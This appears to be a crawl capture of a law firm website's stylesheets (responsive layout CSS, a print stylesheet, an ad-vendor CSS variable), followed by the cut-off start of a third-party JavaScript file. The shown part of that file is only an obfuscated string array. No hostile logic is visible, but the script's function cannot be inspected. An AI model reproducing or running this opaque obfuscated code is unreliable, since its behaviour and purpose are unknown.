        padding: 8px 15px;
    }

    .showbio_page .feature-case {
        margin-bottom: 30px;
    }

    .showbio_page .feature-case h2 {
        font-size: 28px;
    }

    .showbio_page .bioGraySidebar {
        margin-top: 20px;
        padding: 30px;
        position: relative;
    }

        .showbio_page .bioGraySidebar p {
            line-height: 1.4;
            margin: 0 0 14px 0;
        }

        .showbio_page .bioGraySidebar div {
            font-size: 16px;
        }

    .showbio_page .add-exp .smallTitle {
        padding-bottom: 0;
        margin-bottom: 20px
    }

    .page-content-body .add-exp li {
        margin: 0 0 15px;
    }

    .showbio_page .add-exp ul {
        margin: 0;
    }

    .showbio_page .headshot {
        background: none;
        height: auto;
        margin-left: unset;
        margin-right: unset;
    }

    .showbio_page .bioInfoWrap {
        padding: 0;
    }

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 16px;
    }

    .bioWhiteSidebar .bioTabs {
        display: block;
    }

    .showbio_page .bioTabsMobile {
        display: none !important
    }

    .showbio_page .bio-pres-more {
        margin-bottom: 10px;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image img {
        width: 333px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-size: 60px;
    }

    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: 80px;
        right:0;
    }

    .our-firm_page .white-section-body .firm-subtitle {
        padding: 49px 84px 0 165px;
    }

    .our-firm_page .firm-blue-box {
        background-repeat: no-repeat;
        background-position: top center;
        background-size: cover;
        height: 1055px;
        margin: auto;
    }

    .our-firm_page .firm-blue-box {
        position: relative;
        color: #FFFFFF;
    }

    .our-firm_page .firm-blue-video {
        width: 625px;
        height: 225px;
        position: absolute;
        bottom: 130px;
        left: calc(50vw - 315px);
        background-size: cover;
        color: #FFFFFF;
    }

        .our-firm_page .firm-blue-video .inner-blue {
            z-index: 0;
            background: #0033A0;
            position: absolute;
            left: 0;
            top: 30px;
            padding: 40px 210px 40px 40px;
            font-size: 40px;
            
            width: 500px;
        }

        .our-firm_page .firm-blue-video .inner-dots {
            display: block;
            z-index: 1;
            position: absolute;
            right: 265px;
            top: 119px;
            width: 45px;
            height: 42px;
            background: url(/assets/images/white-dots.png);
        }

        .our-firm_page .firm-blue-video .inner-image {
            left: auto;
            z-index: 3;
            position: absolute;
            right: 0;
            top: 0;
            width: 300px;
            height: 150px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center center;
        }

        .our-firm_page .firm-blue-video .inner-image-btn {
            position: absolute;
            right: 260px;
            top: 110px;
            z-index: 4;
            left: auto;
        }

        .our-firm_page .firm-blue-video a.firm-blue-video-link:hover {
            opacity: .8;
        }

    .our-firm_page .firm-main-box .inset-video-wrap {
        left: auto;
    }

    .our-firm_page .firm-main-box {
        margin: auto;
    }

    .our-firm_page .firm-intro {
        margin-bottom: 30px;
    }

    .our-firm_page .firm-blue-box .inner-arrow {
        display: block;
        position: absolute;
        bottom: 15px;
        left: calc(50vw - 66px);
        font-size: 66px;
        color: #FFFFFF;
    }


   li.active a.menu-item {
        background-color: #fff;
    }
  
    /* bios core */
        .bios_page .search-pager {
        text-align: left;
    }

        .bios_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .bios_page .search-pager .fa {
            font-size: 22px;
        }

            .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
                font-family: "montserrat",sans-serif;
                font-size: 16px;
            }

    .bios_page results-text {
        margin-top: 0;
    }

    .bios_page .bio-headshot-wrap {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
        background-color: #fff;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-headshot-wrap:hover {
            opacity: 1;
        }

            .bios_page .bio-headshot-wrap:hover .bio-headshot-overlay {
                opacity: .3;
            }

    .bios_page .first-box {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
    }

        .bios_page .first-box p {
            font-size: 28px;
        }

        .bios_page .first-box .btn {
            font-size: 16px;
            color: #fff;
        }

    .bios_page .last-box p {
        font-size: 28px;
    }

    .bios_page .last-box .btn {
        font-size: 16px;
    }

    .bios_page .first-box-btn, .bios_page .last-box-btn {
        position: absolute;
        bottom: 16px;
    }

    .bios_page .bio-info {
        height: 200px;
        background-color: #fff;
        position: absolute;
        width: 100%;
        bottom: 0;
        right: auto;
        top: auto;
    }

    .bios_page .bio-headshot {
        height: 226px;
        width: 100%;
        background-position: center center;
        background-size: cover;
        margin: auto;
    }

    .bios_page .adv-search select {
        width: 90%;
    }

    .bios_page .whitebg {
        margin-top: 40px;
        padding-bottom: 80px;
        background: #fff;
    }


    /* series detail */
    .showseries_page .search-pager {
        text-align: left;
    }

        .showseries_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .showseries_page .search-pager .fa {
            font-size: 22px;
        }

        .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 16px;
        }


    /* Case Studies */
        .case-studies .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .case-studies .search-pager .fa {
            font-size: 22px;
        }

        .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
            font-size: 16px;
        }

    .case-studies .result-item {
        width: 45%;
        flex-basis: 45%;
    }

    .case-studies .result-item {
        margin-left: 2.5%;
        margin-right: 2.5%;
    }

    .case-studies .flex-wrap {
        padding: 0;
        justify-content: flex-start;
        margin: 0 -20px 0;
    }

    .case-studies .result-item.result-item--featured {
        width: 100%;
        flex-basis: 100%;
        display: flex;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 50%;
    }

    .case-studies .result-item--featured .result-item__image-link {
        display: flex;
    }

        .case-studies .result-item--featured .result-item__image-link img {
            object-fit: cover;
            object-position: center bottom;
        }

    .case-studies .result-item--featured .inner-box {
        background-color: transparent;
        font-size:18px;
    }

        .case-studies .result-item--featured .inner-box .more-link {
            font-weight: bold;
            color: #000;
            text-align: left;
        }

            .case-studies .result-item--featured .inner-box .more-link:hover {
                color:#fff;
            }


            .case-studies .result-item--featured .item-title {
                font-size: 23px;
            }


    .showcasestudy_page .page-content .sidebarImageWrap .keyContacts {
        padding: 0;
        background-color: transparent;
    }

    .case-study-team {
        padding: 25px !important;
        background-color: #F7F9FD;
        margin-bottom: 40px;
    }

    .showcasestudy_page h1 {
        font-size: 40px;
    }


    .showcasestudy_page .capabilitiesBreadcrumb {
        margin-bottom: 32px;
        display: inline-block;
    }

    /* thought leadership core */
    .thoughtleadership_page .search-pager {
        text-align: left;
    }

        .thoughtleadership_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .thoughtleadership_page .search-pager .fa {
            font-size: 22px;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-size: 16px;
        }

    /* people pages */
    .showpeoplepage_page .shared-stats {
        margin-bottom: 155px;
    }

    .showpeoplepage_page .people-sidebar {
        float: left;
    }

    .showpeoplepage_page .expanderItem {
        margin-right: 20px;
    }

    .showpeoplepage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showpeoplepage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .showpeoplepage_page .white-section-body {
        padding-right: 25px;
    }

    .showcareerpage_page .white-section-body {
        padding-right: 25px;
    }

    .showpeoplepage_page .sidebar-right {
        float: right;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        float: left;
    }

    ul.sub-menu {
        list-style: none;
        padding: 0;
        margin: 0;
        display: inline-block;
        background-color: #0047FF;
        padding: 10px;
    }

        ul.sub-menu li {
            border-bottom: solid 1px #DCE2EB;
            margin-bottom: 10px;
        }

            ul.sub-menu li a {
                color: #fff;
                display: inline-block;
                font-family: "montserrat",sans-serif;
                font-size: 12px;
                font-style: normal;
                font-weight: 800;
                line-height: 20px;
                letter-spacing: 0.24px;
                text-transform: uppercase;
            }

    a.sub-menu-item.menu-item {
        padding-left: 2em;
        display: block;
        margin: 0;
        padding-bottom: 4px;
        padding-top: 4px;
    }


    /* locations */
    .showoffice_page .phone-fax {
        padding: 0 0 0 30px;
    }

        .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
            padding-bottom: 0;
            font-size: 16px;
        }

    .showoffice_page .office-address {
        font-size: 16px;
    }

    .showoffice_page .sidebarImageWrap img {
        width: 300px;
        margin-bottom: 30px;
    }

    .showoffice_page .sidebarImageWrap {
        position: absolute;
        right: 60px;
    }

    .locations_page .offices-list {
        margin-left: 45px;
        margin-right: 45px;
    }

        .locations_page .offices-list ul {
            list-style: none;
            padding: 80px 0 0 0;
            margin: 0;
        }

    .locations_page .map-wrap {
        height: 55vh;
    }

    .locations_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .list {
        margin-bottom: 45px;
    }

        .showclientsuccessmap_page .list ul {
            list-style: none;
            padding: 40px 0 0 0;
            margin: 0;
        }

    .showclientsuccessmap_page .map-wrap {
        height: 55vh;
    }

    .showclientsuccessmap_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }

    .new-boxes {
        margin-left: -16px;
        margin-right: -16px;
    }

    .new-box__wrap {
        flex-basis: 33%;
        max-width: 33%;
        padding: 36px 16px 0 16px;
    }

    .new-box__wrap--iswide {
        flex-basis: 66%;
        max-width: 66%;
    }
}
/* ########## END : Responsive/Tablet+ ############################################################ */

@media only screen and (min-width : 1024px) {

    .tagline {
        font-size: 4.6875vw;
    }

    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 3.6875vw;
    }

    .hb-blue-heading-text h2 {
        font-size: 4.6875vw;
    }
    .hb-blue-heading-text .ri-textarea {
        font-size: 18px;
     }

    .index_page .hp-search {
        left: calc(60vw - 300px);
        width: 600px;
        height: 200px;
        padding: 40px;
    }

    .showbio_page .bioInfoWrap h1 {
        font-size: 60px;
    }

    /* hp */
        .index_page .hp-image-wrap {
        position: absolute;
        height: 100vh;
        top: -100px;
        right: 0;
        width: 50vw;
        overflow: hidden;
        display: block;
    }

    .hp-image-wrap__buttons {
        position: absolute;
        bottom: 0;
    }

    .hp-image-mobile {display:none;}
    .hp-image-wrap__buttons--mobile {display:none;}

    .index_page .hp-text {
        position: absolute;
        height: 100vh;
        top: -98px;
        display: flex;
        align-items: center;
    }

    .hp-text__btn-wrap {margin-top:40px;}

    .hp-text__blurb {
        width: 50%;
    }

    .index_page .hp-text h2 {
        font-size: 90px;
        margin-bottom: 90px;
        margin-top:60px;
    }

    .index_page .hp-text__blurb * {
        font-size: 28px;
   
    }

    .index_page .hp-header {
        min-height: 100vh;
        margin-bottom: -98px;
    }

    .index_page .hp-intro .sg-row {
        display: flex;
        align-items: center;
    }

    .index_page .hp-intro__industries {
        padding-left: 80px;
        padding-top: 0;
    }

    .index_page .key-items div {
        padding-left: 60px;
        padding-bottom: 75px;
    }

    /* case studies */
    .case-studies .result-item {
        width: 30%;
        flex-basis: 30%;
    }

    .case-studies .result-item {
        margin-left: 1.66%;
        margin-right: 1.66%;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 36.3333%;
    }

}

/* ########## START : Responsive/Desktop+ ############################################################ */
@media only screen and (min-width : 1241px) { /* master layout mods */
    html, body {
    }

    #pagemarker-lg {
        visibility: visible;
    }

    .page-content-body {
        min-height: 400px;
    }

    .sg-pagewidth {
        max-width: 1440px;
        padding-left: 105px;
        padding-right: 105px;
    }

    .index_page .hp-text .sg-pagewidth {
        padding-left: 105px !important;
        padding-right: 105px !important;
    }

    .sg-pagewidth-inner {
        max-width: 1440px;
        padding-left: 143px;
        padding-right: 143px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 105px;
        padding-right: 105px;
    }

    .wb-widget {
        float: right;
    }

    .careers_page .inset-video-wrap {
        float: right; 
    }

    ul.sub-menu {
        margin-right: 15px;
        margin-left: -10px;
    }

    .horz-widgets .wb-widget {
        float: none;
        margin: 0 auto;
    }

    .sidebarImageWrap.no-image {
        min-height: 240px;
        margin-top: 0;
    }

    .footer-content-mobile {
        display: none;
    }

    .footer-content {
        display: block;
        background-color: #fff;
        color: #000;
        min-height: 475px;
        padding-bottom:20px;
    }

    .subscribe-box a#SignUpSubmit {
        margin-top:0;
        margin-left: 20px;
    }

    .footer-content .footer-row-top {
        padding-top: 36px;
    }

    .footer-content a.home-link {
        margin-bottom: 36px;
        display: block;
    }

    .footer-row-middle-offices .offices-list ul {
        padding-left: 0;
        padding-bottom: 15px;
    }

    .footer-content .footer-row-middle {
        padding-top: 20px;
    }

    .footer-menu {
        display: flex;
        justify-content: space-between;
    }

    .footer-content .footer-menu a {
        color: #0047FF !important;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        float: left;
        display: inline-block;
        margin-bottom: 20px;
    }

    .footer-content .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content .footer-row-middle .footer-menu a {
        color: #000 !important;
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 26px;
        font-family: "miller-text",serif;
        text-transform: revert;
    }

    .footer-content .footer-row-bottom .bottom-text {
        font-size: 16px;
        font-weight: 400;
        color: #000;
    }

    .footer-content .disclaimer {
        font-size: 16px;
        font-weight: 400;
        color: #000;
        margin-bottom: 4px;
    }

    .footer-content .footer-social {
        padding: 10px 0 30px 0;
    }

    .footer-content .footer-social a {
        color: #fff;
    }

    .footer-content .footer-social i {
        font-size: 23px;
        margin-right: 8px;
        color: #0033A0;
        opacity: 1;
    }

    .footer-content .footer-social .svg-twitter {
        margin-right: 8px;
    }

        .footer-content .footer-social .svg-twitter svg {
            height: 24px;
            width: 21px;
            vertical-align: sub;
            fill: #0033A0;
        }

        .footer-content .footer-social .svg-tiktok {
            height: 24px;
            width: 24px;
            vertical-align: sub;
            fill: #0033A0;
            opacity: 1;
        }


    .sidebarImageWrap {
        width: 650px;
        position: absolute;
        top: -40px;
        left: calc(50% + 110px);
        z-index: 1;
    }

    .RIBox {
        margin-top: 36px;
        min-height: 207px;
    }

 

    a.hp-image-wrap__button {
        margin: 15px 75px;
    }

    /* media shared */
    .media-header .media-header-image {
        width: 48%;
        left: calc(16% + 144px);
    }


    /* bio */
    .showbio_page .overview {
        padding-right: 40px;
    }

    .showbio_page .sg-col-lg-9.customtab-pad {
        padding-right: 40px;
    }

    .showbio_page .overview-lower .subHead {
        padding-top: 10px;
    }

    .showbio_page .bioInfoWrap {
        padding-left: 100px;
        line-height: 1.4;
    }

    .showbio_page .bioImageWrap .bioImageWrapInner {
        min-height: 396px;
    }

    .showbio_page .bioWhiteSidebar {
        top: -45px;
    }

    /* people pages */
    .showpeoplepage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

        .showpeoplepage_page .feature-image img {
            padding-right: 11px;
            padding-bottom: 10px;
        }

    .showpeoplepage_page .feature-image__caption {
        font-size: 10px;
        max-width: 307px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: -12px;
        line-height: 1;
        color: #000;
        background: none;
    }

    .showpeoplepage_page .white-section-sidebar {
        padding-top: 150px;
        padding-right: 25px;
    }

    .showpeoplepage_page .white-section-body {
        padding-left: 0;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: -50px;
    }

        .our-firm_page .white-section-sidebar .firm-feature-image img {
            width: 365px;
        }

    .our-firm_page .white-section-body {
        padding-left: 30px;
    }

        .our-firm_page .white-section-body .firm-subtitle {
            padding: 49px 84px 0 151px;
        }

    /* locations */
    .showoffice_page .white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .showoffice_page .sidebarImageWrap {
        right: auto;
    }

        .showoffice_page .sidebarImageWrap img {
            width: 100%;
        }

    .showoffice_page .keyContacts {
        position: absolute;
        top: calc(100% - 80px);
        left: 150px;
    }

    .locations_page .map-wrap {
        height: 75vh;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .map-wrap {
        height: 75vh;
    }


    /* carers */
    .showcareerpage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

    .showcareerpage_page .feature-image__caption {
        font-size: 10px;
        max-width: 350px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: 1px;
        line-height: 1;
        color: rgba(107, 107, 107, 0.8);
        background: none;
    }

    .showcareerpage_page .keyContacts {
        width: 300px;
    }

    .showcareerpage_page .applyNow {
        width: 300px;
    }


    .career-sidebar-widget .wb-widget {
        float: none;
        width: 300px;
    }

    .thoughtleadershipFeatureTitle {
        font-size: 22px;
        font-weight: 400;
    }


    .thoughtleadershipFeature .box {
        padding: 20px;
    }

    .thoughtleadership_page .results-text {
        padding-top: 0;
    }

    .thoughtleadershipResults h4 {
        margin-top: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

    .thoughtleadershipSidebarWidgets {
        margin-top: 60px;
        margin-right: 60px;
        width: auto;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap .keyContacts,
    .showindustry_page .sidebarImageWrap .keyContacts,
    .showcareerstory_page .sidebarImageWrap .keyContacts,
    .showspecialtypage_page .sidebarImageWrap .keyContacts,
    .showmentorstory_page .sidebarImageWrap .keyContacts,
    .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: calc(100% - 80px); left: 127px; right: auto; }

    .showservice_page .sidebarImageWrap > img,
    .showindustry_page .sidebarImageWrap > img,
    .showcareerstory_page .sidebarImageWrap > img,
    .showmentorstory_page .sidebarImageWrap > img,
    .showspecialtypage_page .sidebarImageWrap > img,
    .showcasestudy_page .sidebarImageWrap > img { max-width: 100%; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerpage_page .white-section,
    .showcareerstory_page .white-section,
    .showspecialtypage_page .white-section,
    .showmentorstory_page .white-section,
    .showpeoplepage_page .white-section,
    .showcasestudy_page .white-section { padding: 105px 45px; }

    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 0; }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-top: 120px;
    }
}
/* ########## END : Responsive/Desktop+ ############################################################ */


/* subscribe box custom breakpoint */
@media only screen and (min-width : 1280px) {
    .subscribe-box__text {
        display: inline-block;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }
}

/* homepage extra sizing */
@media only screen and (min-width : 1681px) {
    .index_page .hp-text h2 {
        font-size: 160px;
    }
    .index_page .hp-text {}
}

@media only screen and (min-width : 1400px) {
    .tagline, .caps__title {
        font-size: 70px !important;
    }
    .hb-blue-heading-text h2 {
        font-size: 70px !important;
    }
    .search_page .hb-blue-heading-text h2 {
        max-width: 975px;
    }
    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 70px !important;
    }
}

    /* ios input zoom workaround */
    @supports (-webkit-overflow-scrolling: touch) {
        select,
        textarea,
        input {
            font-size: 16px !important;
        }

        .bios_page .search .SearchSubmit {
            height: 48px;
        }

            .bios_page .search .SearchSubmit:after {
                top: 16px;
            }

        textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox {
            -webkit-appearance: none;
            border-radius: 0;
        }
    }

    @media only screen and (min-width : 2200px) {
        .index_page .hp-image-wrap {
            width: 50vw !important;
        }
    }


    @media only screen and (min-width : 768px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .thought-leadership .result-item__wrap {
            flex-basis: 29% !important;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_print.css
body_size: 88
content:
@import url("/satlib/h/style/base.ashx");

/* base typography overrides */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
body {font-weight:300;color:#000;}

h1,h2,h3,h4,h5,h6,h7,h8,h9 {font-weight:400;}
b,strong {font-weight:400;}

.wb-content p, .wb-content span, .wb-content div {line-height:inherit!important;font-size:inherit!important;}

/* page container */
.page-nav-logo-link > img {display:block;width:auto;height:48px;margin:0 0 10px 0;}
.logo-color {margin-top:25px;}

/* shared */
.sharedbasenav > a { font-size: 23px; line-height: 32px; color: #000; font-weight: 400; display: none; }
.sharedbasenav-pop-body {margin:0 0 24px 0;}
.footer-content {display:none;}

/* media */
.media-left .media-date {margin-bottom:15px;font-weight:bold;}
.media-center .media-type {display:none;}
.media-sidebar-section h2, .media-files-box h2 {margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-ffe4fa14-9e5d-503f-73a2-477cd0899ae2';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33604
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1